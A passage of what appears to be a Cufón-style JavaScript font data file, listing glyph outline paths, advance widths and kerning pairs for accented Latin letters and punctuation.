8,"\u00f9":18,"\u014b":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"\u016d":18,"\u0171":18,"\u016b":18,"\u0173":18,"\u016f":18,"\u0169":18,"\u0138":18,"\u0149":18,"c":29,"e":29,"o":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"v":18,"w":18,"\u0175":18,"y":18,"\u00fd":18,"\u00ff":18,",":36,".":36,"\u00ab":25,"\u00bb":15,"-":26,")":8,"]":8,"}":8}},{"d":"129,-158v-13,40,-52,82,-91,137v5,3,89,2,84,0v-7,25,-7,25,-60,23v-52,-2,-59,5,-66,-12v19,-22,81,-101,95,-127v-20,0,-88,2,-77,-6v18,-29,-2,-15,66,-15v27,0,42,1,49,0","w":132,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,",":-6,".":-6,"\u201c":4,"-":9}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm39,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"108,-57v0,-34,-31,-46,-64,-43v1,-5,7,-15,9,-16v33,-5,55,-21,55,-49v1,-43,-62,-31,-77,-10v-11,-28,23,-42,54,-42v32,0,52,21,52,48v0,27,-20,46,-43,55v83,26,40,130,-36,125v-34,-2,-59,-11,-52,-37v30,25,102,23,102,-31"},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm105,-279v10,37,36,14,49,-5v4,0,15,2,14,6v-4,50,-88,50,-82,1v1,-5,19,-12,19,-2","w":216},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm90,-249v6,-20,20,-64,41,-38v5,15,-19,28,-26,42v-3,6,-12,-2,-15,-4xm150,-249v5,-21,20,-65,41,-37v3,15,-19,28,-26,41v-3,6,-12,-2,-15,-4","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"111,-155v-9,22,-9,21,-49,21r-14,88v-6,46,27,25,45,6v7,26,-21,45,-47,44v-19,0,-31,-12,-25,-53v4,-25,9,-51,14,-85r-25,0v0,-14,10,-24,28,-20v9,-38,7,-43,35,-47v-3,15,-5,29,-8,47v24,0,37,0,46,-1xm29,22v12,-7,34,-14,32,9v-2,26,-20,62,-56,59v16,-21,31,-41,24,-68","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm77,-186v5,-25,24,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"42,39v5,12,14,6,34,11v7,2,1,11,-2,15v-26,0,-57,-4,-59,-6v0,-16,11,-91,17,-135v6,-49,18,-145,23,-160v4,-2,39,-6,56,-6v2,6,6,16,-5,16v-16,3,-30,-1,-32,13","w":111,"k":{"V":1,"W":1,"\u0174":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"J":-26,"\u0134":-26}},{"d":"59,-162v3,0,4,3,2,16v-14,74,-6,245,-95,221v-6,-4,-7,-17,-4,-21v63,24,55,-105,66,-158v5,-26,5,-45,5,-52v5,-3,21,-6,26,-6xm52,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":78,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm125,-190v-17,0,-36,-45,-42,-5v-1,7,-13,0,-17,0v1,-18,7,-38,26,-38v18,-4,34,47,39,4v2,-8,12,-2,17,1v-1,24,-9,38,-23,38","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64xm41,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-8,17,-18,17v-8,0,-14,-6,-14,-16xm117,-227v9,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":149,"k":{"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-7,"\u00df":-7,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-8,"w":-8,"\u0175":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,",":3,".":3,"\u00ab":5,"\u201c":-10,":":-4,";":-4,"\u00bb":-1,"-":-7}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm157,-243r-68,0v-9,-1,0,-19,1,-22r69,0v11,2,1,18,-2,22","w":216},{"d":"168,-44r22,-172v0,-13,17,-9,26,-10v-6,38,-23,160,-31,226v-5,1,-20,12,-23,-1v-16,-28,-43,-72,-69,-122v-9,-18,-20,-38,-30,-59r-22,173v-2,15,-12,10,-27,11v11,-68,20,-134,30,-202v2,-11,-7,-15,-8,-24v14,0,28,-7,34,4v12,21,79,136,98,176xm87,21v12,-7,33,-15,31,9v-3,25,-20,61,-55,59v16,-21,31,-41,24,-68","w":225,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,",":1,".":1}},{"d":"20,-91v21,-1,56,-12,68,-9v1,29,-55,33,-80,31v2,-12,8,-21,12,-22","w":100},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm121,-263v0,-10,7,-19,19,-19v9,0,14,8,14,17v0,11,-8,18,-18,18v-8,0,-15,-5,-15,-16","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"141,-171v12,9,0,19,-5,28v42,69,-21,180,-103,139v-6,11,-20,31,-25,8r13,-19v-39,-64,21,-177,102,-139v4,-5,12,-25,18,-17xm40,-40r69,-96v-45,-29,-83,47,-69,96xm118,-120r-69,97v5,7,12,9,20,9v37,0,62,-57,49,-106","w":164,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"145,-230v26,0,49,7,59,16v-7,28,-30,5,-59,5v-60,0,-99,48,-99,107v0,60,46,101,107,84v9,-53,12,-75,12,-87v8,-2,18,-3,24,-3v5,0,6,2,5,7v-2,17,-8,54,-13,96v-82,28,-166,-3,-166,-95v0,-51,33,-130,130,-130xm121,-261v0,-10,7,-19,19,-19v9,0,14,8,14,17v0,11,-8,18,-18,18v-8,0,-15,-5,-15,-16","w":216,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":